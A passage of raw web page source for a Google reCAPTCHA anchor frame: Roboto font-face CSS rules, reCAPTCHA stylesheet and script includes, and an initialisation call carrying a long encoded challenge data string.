  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pph6lnFWu9nS6w79ZmQH0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pph6lnFWu9nS6w79ZmQH0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pph6lnFWu9nS6w79ZmQH0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ZcOPTcOQwqtgw7rDiy0Ww67DkcKsfiXCvsKMw5B2wq7CqMKRFcOEYlnCvinDkD/Co2vCjCTDoX5wwrRWwo3Di8Obw7kuwpI5IcOIBA9Cw6PClMOgw6HDsEtLw54Rw4nCuMO4w417aUXCvMKpR8OAw5EZw6jClcKpNMKbL3tfw7MNLF0Xw5rDsWzDugTCgsK+w4IuJnLDqMKYJ8OtwpduN03DkcKuMsKuw43CosO7fsKtBjM/dcOaJAgMwq/[base64]/Cm1cnw7o4XmHDsijDlMKVPMOlw5TDqQp/YlnCjkTDmlvDocOsBsKvw7TDri7CqSHDh8O9clA3asOFKMKxamU3Mw5PwqbCrENQw5rCiMKTwq0Yw5vCn8KVw7ovLUsSJcOxw63DoRxNBsOxdDI8LCIIw44CL8K3wrLDuj54J0tgH8O+wq0/[base64]/DnMKVw53Dt8KjZHjDkgtcwr9dw6hQXcKOVkHDvGkXcsO4IcKnw6rDssK5bmlBBMOdKE1Bw5PCrlcVOXhZb3RWbUUgacKxe8KIwrIGFcOOEsOPFsKHHsO2IcOTJMKvC8ONw7AEwqQjVsO6w7ppVQM+CkJ0AsKxfT95N0tnwqXDvcO/w4Ftw558w4AVwplnOCxFb3XDgsKzw7AwcnTDjMOzaMKKw77Dk8OTasKgTCbDglnCui8TwrHClsO+djfChMOWXsKCwo4Nw5TDqi8qwp1KJl4Kwr7DqmnCn8OZH8OQw4/[base64]/[base64]/ChV9PM8Kew4oSSMKZw4A1agpywq8ow5TDlGpUesOnw7DDtsKmdcKQw6Q9wo4xwrInw6ZdDCIUwqfCsMOyWQ/[base64]/[base64]/Dn8Onw7RfScKNL8KMwpxZwpQxwrMSI0lSwonDrsKRwqfCsWhtwqPDm2QkDDBQD8O+wo3ChUXCoRkjwpjDkjcxXmIcD8OPB1HCpcK6wqfDscKuS3nDjhJAGMKzwoENZFjCnsKEwrt/P2E+RsO1w67DowTDgMOcwoInWTbCiUJ/w41YwpZRLMORBinDtkLDhsOvwpYpw6B8PSrDm8KFS0TDpcOuw5LCgsKATA9bIcKlwoLDq0QhWEYbwo88PEHDrVnCuQpseMOfw7suw5nCqF/[base64]/Dr8Kvw54/w5RBMMOjNDzDtn/DhsOGw7Rmw784w4Uow7QWcB5oAsK3AcKdwqo8KlzDiwPDhcOXYyM2EMKeQ3g8w6t+w7rCk8OKw4/CiMK2IMKOccOKfVvDq8KDDcKmw5LCqcO8CcKowojCnXrCpEHDuxzCtwQ3AsOvKsOVY2DDl8K/cAFYw47CpGPClmdYw5jCv8Kaw5Z9wpbCtsOoTsKcHMK6AMOgwpETPgjCqXlqbCDCmcKlVD4QC8K7wqdBwod/[base64]/DqG0cQcO0NMO1UsOLYnvCt2bDtQ9PwrDDgy/CnXcUN2DDisKTMcODezDDlGR7aMKQwpB3JDbCsyh2w61Ew6LDh8OZw41kX0TCtBjCvwRNw53CiB0hwqfDmHNqw5LCiBxBwpXCmX4owoQxw7U8wqAbw51/w5cvDMKVw6/[base64]/CkMK0KBHChkHCncKCw5bDgsOvRMOZw4FLwqPCjMKfcWklXWEjL8Krw7bDmknDqHLClxcKwqAZwq7Cl8OGC8OPBxbDkkoUfMOCwpXCqkQoaXQiwoPCrBd8w7tBdHnDoj7CgnojDcObw5TDjcKdw7wvU0bCr8KSwpjCvMORUcKPQMOBYMK5w47DjkDDpDXDr8O/SMOaPBnCqjdDBsOtwp07MMO/[base64]/DqcKTIsOjw4bCisOMw7lywpfCpMK6wo3DnMKVHFrDnhl1w47DtGHCjn/ChcOCw4UFWMKqZcKcMV3DhAgTwpLCjsOjwr5dwr/DksKWwq3Du3YRDcOgw6XCl8Oyw71cQ8OBGVbCoMOYARrDjsKwScKwdGNefyB8w7YRBHxgZMK+RcKXw6PDtcK4w6QgZ8KuZcKvPhdXDsKsw5zDrFXDjVnCo3fCrlFtOcKSZcOcw5Jxw6sLwotPLyHCmMKAdj/Du8KqMMKKwptTwrZNF8OTw5TCnsO+wp3Ciz7DjMKMwpHCuMKZbUfClC8raMOjwofDkcKXwrAsFUIXMhnCqj9mwqXCtW4Zw7TCpcOpw4/CnMOHwqLDm1TCrcKiw77Do0zCulDClcORMzRTwppwT3PCvcOjw7nCsFXDqlzDosO/[base64]/[base64]/DisOiK0Vvwo8TYMKkwp9zAzcew7tnaVXDkcKmYlHDh2wwLMOkwo7Cq8Ohw63DrsOlw79Yw4bDi8K7wo5LwozDt8OtwqvDpsO2UBZkw47CrMOGwpbDjyIMZ1piwojCnsOxAk7CsV/DvcOGSWPCp8OwP8KAwofDlsOPwp/Ch8KWwplOw7QjwqdHw4nDn0zCi0TDsXfCt8K1w5LDiyJdwoxNT8KTIMKOG8OVwp3CnsKFUsK/[base64]/CncKgNlwfw73DosKzAmXCkcKpw7MdFWrDqmLClsKTwofCuTYrwo3Cmh3ClMOvw78swrwWw7fDjD0oBMKBw6bDmzslDcOANsKKP0DCmcOxcirDksKbw6EEwq82ESfCusOgwrY6YcObwoUnTcOAEMOeIsOxFShGw7IYwrxGw5fDp1PDshzCpMOCw4jCtMK/LMKZw5zCmRbDkMKbcsOXTUQMKSMGFMKMwoTDhigbw7/DgnnDtxXDkglfw6TDtsK+w5UzK2USwpPCjFvCgsOQe0IMwrNkasKew7cww7Z/w53Dj2LDgU96w7klwr4fw6XDusOSwonDq8Klw64rHcKJw7fClwLDg8OBcX/ClnDDscOBMx3Cn8KBRnfCnsOVwrsyTgY0wrLDpEwVV8O3ccOHw5rCpxvCj8OjesOjwp/DhBJqCRbCgDjDp8KZwpdhwqjCk8OJwq3DtGfDq8KSw5fDqgx2wpjDpxPDjcORXiw9JkXDtMOwZXrDlcKvwqVzw6zCulpXw4wpw73DjxbDuMOywr/[base64]/[base64]/[base64]/DqEfCqcKqOWcFw6xCI2zDgsOUV8Ojw6rDpRXCk8KOw5cJWHFqw4TCg8OSwpAlw5fCojjDjinChHAVw6DDh8K4w73DssODw5bCnyYpw68RfMOFMnrClWXDvA4Bw50PNmFBDMKUw4kUG1UGPHXClC3CvMKqF8OCaDDCjhhuw7NEw7XCgxBSw50UOC/Ci8KEwqtXw7vCuMOsbFsZw5bCtsKFw6oAccOTw5xlw7PDvcO4wp0gw710w5LCm8OQdTLDhx7CqMOTQGZTwrlreGTDrMKYBsKLw6hTw51tw5vDscKsw4YXwpTCh8Oaw6jCkE19bibCgsKawq3DtUphw6hkwrfCjUBDwrTCuwvDlcK4w7Ygw6/Dn8OGwoYnJcOqAsOhwo7DgMK/[base64]/Dm8OQwoRnE8OASzMkesOPVsO7w6bCqFprIMKVd8O+w7jDhxPCjMKPIcOLDB3DiMKiPMOGwpFCegkLcMKOOMOBw77CqsKtwqlOT8KrcsKbw6Bgw4jDvMKxQmfDpBVjwqhsNHJ0w5PCjCHCsMOvf1Y1woAuKQvDnsO8wpnDmMOzwrrDiMKyw7DCqQwVwpvCo3/DocKxwpUlHBbChcOBw4DCrcKDwrsYwqvDrx91DWbDi0jClHovMXbDpj9cwqjCmzxXBsOtHSFNJ8Klwq/DsMOsw5TDjkA3S8KcCsKtM8OGw4ZxLMKQXsKiwqXDknfCtsOSwpAFwrTCqyIbD3vCi8OKwr56G0IAw6F4w68Hd8KIw5TCs08+w4VJHCLDscK6w7Jxw5HDvsKxXsOlYw1DMgshS8Oewo3CrcOvYxpvwrwXwo/DjcO9w7Mmw7bDrn4Zw4/CsBjCjErCrsKkwpoLwr/CkcOswr8aw5zDp8OHw7HDqsOZTMO1L2PDs00OwprCmsKewpRDwr7DgMOGw50bHSLDh8OQw4oFwotSwo3ClC9Lw6M8wr7Ci05/[base64]/V3DDtVcpLnMGw4Euw64ewrXCr3TDsXgHPh3DhMOJfXzCoA3CssKbPhvCm8Kcw4jCu8KIIFhWAH5oLMK7w48VQDPDn2AXw6vDgl5aw6c8wp/DssOYBMO6w6nDj8KlGWvCqsK2B8OBw6BPw7XDg8ORGTrDjUUqwpvDkHRHY8KfZ39ow6DCqcO+w77DgsKIOSnCviEJdsO8D8KRN8Oew6Y8WDjCpcOxwqfDusOuwpjDjsKHw60qOsKZwqfDoMOcQxLDpcKreMOWw611wp/CgcKCwrZKLsOSRcKrwp4rwrPCvsKEf3bCrcKHw7bCvmwRwrgPYcK/woRte1/CkMKVXGR/w4jCg3pnwrDDnnjCvBHCjDbCoDhTwrnDo8OfworCsMOhw7goQ8OmO8OIT8K1SETChMK9dAZ7wq/ChkZZwqNAOAVcLxIzw73CjsOfwqvDu8KzwrVHw5oTUxo/wpp9KxvCksOcw7DCk8KQw57DiBfCrWMSw5XDoMOJPcOtOj3Ds3TCmhLCucKJGBlUTzbCiF/DpcO2woNJdHtFwqPDiGccVFPDsnnDvTNUZDDCh8O5WsODTE16w5d0P8KMw5cMVEQcT8ODw77ChcK9VxJ2w7zCp8KZP3Ajb8OJMMOPfxnCmUsGwr/Dk8OYw4gtF1XDqcKHOMOTBT7DjHzDh8KoWQ48Cj3CpsOawpw6wpoqG8KeWsO2wozCncO2RmtPwr5xTMOKWcK8w6/[base64]/Dv3wNT8KLf8Ozw5MFw6VwbTdxwq44w6gJdcK1CcOjwrolJMOzw47Du8KrIwQDw6hRw6PCsytxw4XCq8O3CRrDqMKjw6o7EMOIFMKHwq3DisOtAcOJaBtZwo4wJ8ODeMK/w6LDuAZ/wqRJGHxpw7zDr8OdDsO4wpIuw7bDgsOfwqPCiwByLMKsaMOfPS/DigbDrcOwwrjCvsKgw6vDu8K7DkpHw6lxQnIzTMO7VXvCncOrCMOzfMKJw67Dt07Dg1dvwr1Yw5gfwqnDq2wfMsKUwqbClnBewroEQ8KSwpTDucOOw5JqTcKwJgIzwpXCvMK6AMK4WMK/ZsK0wp8Dwr3DnV44woNtDkFowpfDqsO3wp/CgW9UYMO6w7/[base64]/[base64]/ChsO0wqICwp3CtDJ1wqnCucOwwrLCk8OawoPCl8KoN8KjFcK3Uj8/TcO9MsKbFsO/w4ovwqteYSElUsKUw70bSMOCw7HDl8Opw709HDTChMOADMOxwozDvmfDvBouwpAcwphSwqwjB8OXW8Kww5Y/Rn3DiyvCoFzCt8OPeRxMZh8dw5nDr2IgCcKmwp0LwoI8w4zDlmPCqcKvK8KqfcOWPcOSwpZ+wo4hQjgoDFprwr8dw74Gw7UcawfDvMKncMOpw7ZWwqDCv8KAw4fCpElxwqTCuMKdKMKcwo7CrcK5MnvCk3zCqMKhwr/Dq8K1YsOXGQPCtMKiwpvDuCnCs8OKGUjClsKudGAYw6Etw6nDk0zCrWDDlsO2w7pCA0DDlHnDs8KLTMO1ecOORcO6TC/Dt3xDwrpxZMOZFjJIZgZtw5vCn8KEMjrDgsKkw4vDgsORf1kVBjzCvcOObsOndxkYLH1IwrnChjp6wrfDlMOwWFUGw6zCk8OwwpFLw7NawpTCmn16w48QGCgUw5XDisKHwofCiU/DnUFFT8OmPcO9wp3DucOPw7gjBWMiTykoYcKfYsK3N8OuKlvCr8KGesOkL8KQwoDDuCXCmRxtfkMlw7PDhcOJFC3CnsKjNmDCssKWZTzDsVjDskrDsQzCnMKlw5Ihw6DDjEFXd0fDo8OeZsKtwp91b2fCpcKeEh8/wrs8ARBEEBY8w4TDocOAwoxSw5vCq8ObI8OtOsKMEDLDj8KdKsOpCcOHw7MkaxjChcOgXsO5McKzwrZTLh9AwpnDikkFF8OawoHDhsKlwqthw4nDhBJ7HxBGK8OiAMKiw6Ydwr8qe8K/[base64]/Dj8KlBBVXw6DCqMOWZMKoJE/[base64]/[base64]/ccKDwqsxLcOBLsK+wokKccKRw67DlMKsXTbCtXrDpFkqw7Y/W01mcRvDsiHCosO2Bn4Vw4ELw45Mw7bDpsKfwoYvLsK9w5l/wpIiwrHCmjHDq3TCvMKqw6DCr2nCgMKUwq7Cn3bCgMOjYsKQCi3Clh/CtF/DrsOsKmdGwpTDlMOzw6lddAp/wpbDkXnDvcOcSzXCssOFwqrCmsKgwrLCmsKhwq5LwpbCgFbDhX7CgVPCrsKQJjXCkcKBKsOxXsOOFlZyw4TCs2jDtjYiw47CpMODwp1ME8KiPi1/J8KEw7oqw6jCvsOMQcK6UQ4mwqfDi2vCrUwQMmTDi8OWwqs8w5V8woHDn2/CjcOXcsOpwqsnLsOKJ8Khw7zDpmscZ8O/CX7DuSrDiS1pRMOWw5PDmlkATsOEwr9iIMOweDbCh8OdNMKLUsK5JgDCmcKkDsO6ASArQDbCgcKZA8KCwrtPIVA1w4U/UMKIw6HDi8OUa8Kww7dEeHHDs0jCmnduKcK4H8OMw4jDoAfDjcKECsKBP3nCs8KCCWg8XRPChgfCr8OowrLDiSvDvEJkw4p7fxsrLW1pM8KbwpDDpR3CriHDscOUw4ctwphXwr4veMK5RcKxw79wHD8RPXHDu0xEOsOswohRwpvCqMOpSMKxwo/CgsOpwqfDjcOvZMKhwoZJTsOpwpDCu8OywpzDsMO+w40UIsKsVsKbw6HDpcKfwo5BwrjCmsObehEGHTZ5w495QiEYw5ggw58yaU3DjcKFw5BkwqFlZA/DgcOFYwnDnhoYwozDmcKtVTHCvjwwwoLCpsKvw7zDg8OXw40twoZUO2sBMcOdw5HDjzzCqkAVdRbDosOuXsOcwo3DkcKtw6zCtcKkw5fDkyx7woQIGcKxF8Opw7/CqT0Twr0MEcKaNcODwozDtcOuwrIACcKZwodIE8K8SlR/w47CvcK6wpfDmw8jFEtBZcKTwq/[base64]/wprDnnYPOFocw5TCsMOsGsOZw78sRsOhPVQ9KlTCvsKCCjDCgQdkFMK/w4fCjcOxI8ObWMKQDRvDgMKFwpHDliDCrUZjVcO+wr3DicOTwqNBw5YRwobCmW3DhmtRKsO6wq/Cq8KkFiJxSsK4w4hDworDiQjChMKnYVlNw4s/wrk8e8KATyAvYcO4c8O+w7zChgVbwrBbwpDDvFccwo4Dw7jDusKbVcKkw5/Dk3ZFw4VKEzAIw6fDjcK/w73DssKzZk3DgGnCssOcRC4Wb0/DlcODf8ODVQ5CAigMIWPDlMObOEcvAwkrwpjDu3/Dh8Klw4wew5DCkW5nwqpLwosve17DnsOxFMOvwp3CgMKkWcK4VMKuEh1iMw92CxR5wpTCtmbCvXMBAV7DlcKNPW3Ds8K+JkfDnhs+asKWVE/[base64]/DsjHDjMK/CMKMF2zDuMK2XjAyaC9hA8OXPjw2w4lRW8KFw5lFw4nClCc4wpvCscKkw7DDgMKbE8KMViUvPBEjSi/DoMOqDXZOEMKVKlrDqsKww4XDrUwxw4TCmcOoZA0Ow6M8acOPWcK9Y27CgcOBwr0bLGvDv8OJG8Kew5scwrvDuh/[base64]/CMKMGsKYScK1ZcKdNGZEw4Qlc0IBwqjDuMOSMxfDhsKIKMO1wqMGwrp+W8O2wrrDjMKYJcOVNjHDlsKzLS1Ib2fCsU0Ow509wrnDjsKyOcKbTMKTwrhJwqA/FVVEHCbCvMOow5/DosKLe2x9CcOLOC4jw4dUIyhkP8O5H8OSKBDDtSXCrCI+w6/[base64]/DrxPCoVI6UcKZw7vCtSPCuknDrFN3RMKzwq0IKHs4G8KIw4QKwr3DtMKTw75Swr7CkXoowqrDvxnCpcKywohaTR/CumnDsVfCvRjDi8OSwp93wpbCjGVnKMKfaSPDrA1xWS7CqirDt8OIw7TCocOrw5rDj1TCrkEMAsOtwojCrMKrZMKaw7kxw5HDucKmw7RMwrEIwrdZEMOCw6wWfMO1w7Iiw7VAOMKaw5h6wp/DnV1aw57DoMOtcyjClWF+b0LCncOveMKNw6rCs8OAwpYOAXfDo8Ozw4TCkcKRTcK6IUHDq3JFw4J